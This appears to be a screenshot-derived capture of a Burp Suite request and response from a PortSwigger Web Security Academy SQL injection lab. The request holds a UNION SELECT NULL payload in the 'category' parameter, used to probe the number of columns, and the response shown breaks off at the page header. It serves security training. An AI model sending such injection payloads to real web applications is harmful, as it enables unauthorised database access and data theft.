 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL,+NULL--+HTTP/2 HTTP/2
2 Host: 0a290038031d977982403f9f00b800d0.web-security-academy.net
3 Cookie: session=yf39KwqGRqNJlTvXlXVs7Rgt5KtHd1lK
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a290038031d977982403f9f00b800d0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5116
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">